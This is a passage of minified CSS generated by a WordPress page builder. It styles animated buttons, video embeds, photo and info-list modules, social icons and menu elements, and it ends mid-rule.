.uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-1fvsw640jpk2 .fl-row-content {min-width: 0px;}.fl-node-etl29gxwci68 > .fl-row-content-wrap {background-color: #cecece;}@media(max-width: 768px) {.fl-node-etl29gxwci68 > .fl-row-content-wrap {border-style: none;border-width: 0;background-clip: border-box;}} .fl-node-etl29gxwci68 > .fl-row-content-wrap {padding-top:40px;padding-right:0px;padding-bottom:40px;padding-left:0px;}@media ( max-width: 768px ) { .fl-node-etl29gxwci68.fl-row > .fl-row-content-wrap {padding-top:20px;padding-right:20px;padding-bottom:0px;padding-left:20px;}}.fl-node-bt6re8dqfhnj {color: #ffffff;}.fl-builder-content .fl-node-bt6re8dqfhnj *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-bt6re8dqfhnj a {color: #ffffff;}.fl-builder-content .fl-node-bt6re8dqfhnj a:hover {color: #ffffff;}.fl-builder-content .fl-node-bt6re8dqfhnj h1,.fl-builder-content .fl-node-bt6re8dqfhnj h2,.fl-builder-content .fl-node-bt6re8dqfhnj h3,.fl-builder-content .fl-node-bt6re8dqfhnj h4,.fl-builder-content .fl-node-bt6re8dqfhnj h5,.fl-builder-content .fl-node-bt6re8dqfhnj h6,.fl-builder-content .fl-node-bt6re8dqfhnj h1 a,.fl-builder-content .fl-node-bt6re8dqfhnj h2 a,.fl-builder-content .fl-node-bt6re8dqfhnj h3 a,.fl-builder-content .fl-node-bt6re8dqfhnj h4 a,.fl-builder-content .fl-node-bt6re8dqfhnj h5 a,.fl-builder-content .fl-node-bt6re8dqfhnj h6 a {color: #ffffff;}.fl-node-bt6re8dqfhnj > .fl-row-content-wrap {background-color: #000000;border-style: solid;border-width: 0;background-clip: border-box;border-color: #2d2d2d;border-top-width: 1px;} .fl-node-bt6re8dqfhnj > .fl-row-content-wrap {padding-top:5px;padding-bottom:3px;}@media ( max-width: 768px ) { .fl-node-bt6re8dqfhnj.fl-row > .fl-row-content-wrap {padding-top:5px;padding-right:20px;padding-bottom:3px;padding-left:20px;}}.fl-node-ijp96mdelanc {width: 26%;}.fl-node-ijp96mdelanc > .fl-col-content {border-style: solid;border-width: 0;background-clip: border-box;border-color: rgba(255,255,255,0.2);border-right-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-ijp96mdelanc {width: 40% !important;max-width: none;clear: none;float: left;}.fl-node-ijp96mdelanc > .fl-col-content {border-style: none;border-width: 0;background-clip: border-box;}} .fl-node-ijp96mdelanc > .fl-col-content {margin-right:60px;}.fl-node-hloujx0c519s {width: 73%;}@media(max-width: 768px) {.fl-builder-content .fl-node-hloujx0c519s {width: 30% !important;max-width: none;clear: none;float: left;}}.fl-node-7w93bqm5xhv4 {width: 50%;}.fl-node-p1bylr9ue2zx {width: 50%;}.fl-node-ez9xihbduwjn {width: 100%;}.fl-node-kjfe4piohy7r {width: 50%;}.fl-node-kjfe4piohy7r > .fl-col-content {border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 992px) {.fl-builder-content .fl-node-kjfe4piohy7r {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-kjfe4piohy7r {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-8p6wrjudnxvf {width: 50%;}.fl-node-8p6wrjudnxvf > .fl-col-content {border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 992px) {.fl-builder-content .fl-node-8p6wrjudnxvf {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-8p6wrjudnxvf {width: 100% !important;max-width: none;clear: none;float: left;}}.pp-photo-container .pp-photo-align-left {text-align: left;}.pp-photo-container .pp-photo-align-center {text-align: center;}.pp-photo-container .pp-photo-align-right {text-align: right;}.pp-photo {line-height: 0;position: relative;}.pp-photo-align-left {text-align: left;}.pp-photo-align-center {text-align: center;}.pp-photo-align-right {text-align: right;}.pp-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.pp-photo-content img {display: inline;max-width: 100%;}.fl-builder-content[data-shrink="1"] img.pp-photo-img:not([src$=".svg"]) {width: auto;height: auto;}.fl-builder-content[data-shrink="1"] .shrink-header-fix img.pp-photo-img:not([src$=".svg"]) {width: auto !important;}.pp-photo-crop-circle img {-webkit-border-radius: 100% !important;-moz-border-radius: 100% !important;border-radius: 100% !important;}.pp-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: normal;width: 100%;}.pp-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.pp-photo-align-center .pp-photo-caption-below {margin: 0 auto;}.pp-photo-caption-overlay {bottom: 0;color: #fff;left: 0;padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.pp-overlay-wrap .pp-overlay-bg {bottom: 0;content: '';left: 0;opacity: 0;position: absolute;right: 0;top: 0;-webkit-transition: opacity .3s linear;-moz-transition: opacity .3s linear;-o-transition: opacity .3s linear;-ms-transition: opacity .3s linear;transition: opacity .3s linear;}.pp-photo-caption-hover {left: 50%;opacity: 0;position: absolute;top: 50%;-webkit-transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);-o-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-webkit-transition: opacity .3s linear;-moz-transition: opacity .3s linear;-o-transition: opacity .3s linear;-ms-transition: opacity .3s linear;transition: opacity .3s linear;}.pp-photo-container .pp-photo-content:hover .pp-overlay-bg,.pp-photo-container .pp-photo-content:hover .pp-photo-caption-hover {opacity: 1;-webkit-transition: opacity .3s linear;-moz-transition: opacity .3s linear;-o-transition: opacity .3s linear;-ms-transition: opacity .3s linear;transition: opacity .3s linear;}.pp-photo-container a:focus {outline: none;}.pp-photo-container .pp-photo-content .pp-photo-content-inner {overflow: hidden;position: relative;}.pp-photo-content-inner img {-webkit-transition-duration: 0.3s;-moz-transition-duration: 0.3s;-ms-transition-duration: 0.3s;-o-transition-duration: 0.3s;transition-duration: 0.3s;}.pp-photo-rollover .pp-photo-content {display: inline-grid;grid-template-columns: 1fr;}.pp-photo-rollover .pp-photo-content-inner {grid-row-start: 1;grid-column-start: 1;opacity: 1;}.pp-photo-rollover .pp-photo-content.is-hover .pp-photo-content-inner:first-child,.pp-photo-rollover .pp-photo-content:not(.is-hover) .pp-photo-content-inner:last-of-type {opacity: 0;visibility: hidden;}.pp-photo-rollover .pp-overlay-bg,.pp-photo-rollover .pp-photo-caption-hover {display: none !important;}.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-content {}.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-content .pp-photo-content-inner {background-clip: border-box;transition: all 0.3s ease-in-out;}.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-content:hover .pp-photo-content-inner {}.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-content .pp-photo-content-inner a {display: block;text-decoration: none !important;}.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-color: #000000;border-width: 1px;border-style: none;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}.fl-node-39ghzjnkuw10 .pp-photo-caption {background-color: #dddddd;color: #000000;}.fl-node-39ghzjnkuw10 .pp-overlay-wrap .pp-overlay-bg {background-color: #dddddd;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}@media only screen and (max-width: 992px) {.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}@media only screen and (max-width: 768px) {.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-align-responsive-left {text-align: left !important;}.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-align-responsive-center {text-align: center !important;}.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-align-responsive-right {text-align: right !important;}.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-content .pp-photo-content-inner {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-39ghzjnkuw10 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {width: 160px;}.fl-node-39ghzjnkuw10 .pp-photo-caption {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;} .fl-node-39ghzjnkuw10 > .fl-module-content {margin-top:10px;margin-bottom:20px;}@media ( max-width: 768px ) { .fl-node-39ghzjnkuw10.fl-module > .fl-module-content {margin-top:3px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.uabb-info-list .uabb-info-list-left,.uabb-info-list .uabb-info-list-right {float: none;}.uabb-info-list .uabb-info-list-wrapper > li {list-style: none;margin: 0;padding: 0;position: relative;}.uabb-module-content .uabb-text-editor :not(a) {color: inherit;}.uabb-module-content .uabb-text-editor :not(i) {font-family: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {font-size: inherit;line-height: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b):not(i) {font-weight: inherit;}.uabb-info-list-content .uabb-info-list-description p:last-of-type {margin-bottom: 0;}.uabb-info-list-connector,.uabb-info-list-connector-top {height: 100%;position: absolute;z-index: 1;border-width: 0 0 0 1px;}.uabb-info-list-connector-top {top: 0;}.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-icon,.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-icon {display: inline-block;vertical-align: top;}.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-icon {margin-right: 20px;}.uabb-info-list-content-wrapper.uabb-info-list-right {text-align: right;direction: rtl;}.uabb-info-list-content-wrapper.uabb-info-list-right * {direction: ltr;}.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-icon {margin-left: 20px;}.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-icon {float: none;margin: 0 auto;}.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-content {margin: 15px;padding-bottom: 0;text-align: center;}.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-connector {height: 0;left: 50%;margin-left: 0;position: absolute;width: 100%;}.uabb-info-list-content.uabb-info-list-top {margin-right: 1em;padding: 0;}.uabb-info-list-link {position: absolute;width: 100%;height: 100%;left: 0;top: 0;bottom: 0;right: 0;z-index: 9;}.uabb-info-list-item .uabb-info-list-icon .uabb-icon-wrap {vertical-align: middle;}.uabb-info-list-item .uabb-info-list-icon a {box-shadow: none;}.uabb-info-list-wrapper.uabb-info-list-top .uabb-info-list-item {width: 100%;vertical-align: top;}.uabb-imgicon-wrap .uabb-icon i {margin: 0;}.uabb-info-list .uabb-info-list-wrapper,.uabb-info-list-content-wrapper .uabb-info-list-content h2,.uabb-info-list-content-wrapper .uabb-info-list-content h3,.uabb-info-list-content-wrapper .uabb-info-list-content h4,.uabb-info-list-content-wrapper .uabb-info-list-content h5,.uabb-info-list-content-wrapper .uabb-info-list-content h6 {margin: 0;padding: 0;}.uabb-info-list-content-wrapper,.uabb-info-list-icon {position: relative;z-index: 5;}.uabb-info-list-item:first-child .uabb-info-list-connector-top,.uabb-info-list-wrapper li:last-child .uabb-info-list-connector {display: none;}.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content,.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-content,.uabb-info-list-wrapper.uabb-info-list-top li,.uabb-info-list-icon .icon {display: inline-block;}.uabb-info-list-content-wrapper.uabb-info-list-top .uabb-info-list-icon,.uabb-info-list-content-wrapper.uabb-info-list-top .uabb-info-list-content,.uabb-info-list-wrapper.uabb-info-list-top {display: block;}@media only screen and (max-width:767px) {.uabb-info-list-wrapper.uabb-info-list-top .uabb-info-list-item .uabb-info-list-connector {display: none;}}.fl-node-x1vt59oci3eu .uabb-info-list-wrapper .uabb-info-list-item:last-child {padding-bottom: 0;}.fl-node-x1vt59oci3eu .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {width: calc( 100% - 40px );}.fl-node-x1vt59oci3eu .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-x1vt59oci3eu .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {left: 10px;}.fl-node-x1vt59oci3eu .uabb-info-list-wrapper .uabb-info-list-item {padding-bottom: 10px;}.fl-node-x1vt59oci3eu .uabb-info-list .uabb-info-list-icon .custom-character0 {text-align: center;color: ##428bca;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: center;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {color: #be0000;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {color: ;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 992px ) {.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 768px ) {.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}.fl-node-x1vt59oci3eu .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-x1vt59oci3eu .uabb-info-list .uabb-info-list-icon .custom-character1 {text-align: center;color: ##428bca;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-imgicon-wrap {text-align: center;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i,.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:before {color: #be0000;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:hover:before {color: ;}.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 992px ) {.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 768px ) {.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-imgicon-wrap {text-align: ;}}.fl-node-x1vt59oci3eu .info-list-icon-dynamic1 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-x1vt59oci3eu .uabb-icon i {float: none;}.fl-node-x1vt59oci3eu .uabb-icon {display: block;}.fl-node-x1vt59oci3eu .uabb-info-list-content .uabb-info-list-title,.fl-node-x1vt59oci3eu .uabb-info-list-content .uabb-info-list-title * {}.fl-node-x1vt59oci3eu .uabb-info-list-content .uabb-info-list-description {}@media ( max-width: 992px) {.fl-node-x1vt59oci3eu .uabb-info-list .uabb-info-list-left,.fl-node-x1vt59oci3eu .uabb-info-list .uabb-info-list-right {text-align: ;}}@media ( max-width: 768px ) {.fl-node-x1vt59oci3eu .uabb-info-list .uabb-info-list-left,.fl-node-x1vt59oci3eu .uabb-info-list .uabb-info-list-right {text-align: ;}} .fl-node-x1vt59oci3eu > .fl-module-content {margin-top:10px;margin-bottom:10px;}@media ( max-width: 768px ) { .fl-node-x1vt59oci3eu.fl-module > .fl-module-content {margin-top:10px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.pp-social-icons {display: flex;}.pp-social-icons-vertical {flex-direction: column;}.pp-social-icons-vertical .pp-social-icon:last-of-type {margin-bottom: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:last-of-type {margin-right: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:first-child {margin-left: 0 !important;}.pp-social-icons .pp-social-icon {display: inline-block;line-height: 0;}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon a,.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon a:hover {text-decoration: none;}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon a {display: inline-block;float: left;text-align: center;background-color: #be0000;border-radius: 100px;border: 0px solid #;}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon a:hover {background-color: #980204;border-color: #;}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(1) a {border: 0px solid #;}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(1) a:hover {}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(1) a {}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(1) i:hover,.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(1) a:hover i {}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(2) a {border: 0px solid #;}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(2) a:hover {}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(2) a {}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(2) i:hover,.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(2) a:hover i {}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(3) a {border: 0px solid #;}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(3) a:hover {}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(3) a {}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(3) i:hover,.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon:nth-child(3) a:hover i {}.fl-node-2kyojut4am3v .pp-social-icons-vertical .pp-social-icon {margin-bottom: 10px;}.fl-node-2kyojut4am3v .pp-social-icons-horizontal .pp-social-icon {margin-right: 10px;}.fl-node-2kyojut4am3v .pp-social-icons {justify-content: flex-start;}.fl-node-2kyojut4am3v .fl-module-content .pp-social-icon a {font-size: 20px;width: 40px;height: 40px;line-height: 40px;}@media(max-width: 768px) {.fl-node-2kyojut4am3v .pp-social-icons {justify-content: flex-start;}} .fl-node-2kyojut4am3v > .fl-module-content {margin-top:10px;margin-bottom:10px;}@media ( max-width: 768px ) { .fl-node-2kyojut4am3v.fl-module > .fl-module-content {margin-top:10px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-node-204vo9ywsb15.fl-module-heading .fl-heading {font-weight: 500;font-size: 24px;} .fl-node-204vo9ywsb15 > .fl-module-content {margin-top:10px;margin-bottom:6px;}@media ( max-width: 768px ) { .fl-node-204vo9ywsb15.fl-module > .fl-module-content {margin-top:10px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.fl-menu ul,.fl-menu li{list-style: none;margin: 0;padding: 0;}.fl-menu .menu:before,.fl-menu .menu:after{content: '';display: table;clear: both;}.fl-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.fl-menu li{position: relative;}.fl-menu a{display: block;padding: 10px;text-decoration: none;}.fl-menu a:hover{text-decoration: none;}.fl-menu .sub-menu{min-width: 220px;}.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus {outline: 0;}.fl-menu .fl-has-submenu-container{ position: relative; }.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{display: none;}.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.fl-menu .fl-menu-toggle{position: absolute;top: 50%;right: 0;cursor: pointer;}.fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-menu .fl-toggle-none .fl-menu-toggle:before{border-color: #333;}.fl-menu .fl-menu-expanded .fl-menu-toggle{display: none;}.fl-menu .fl-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;}.fl-menu .fl-menu-mobile-toggle.text{width: 100%;text-align: center;}.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu 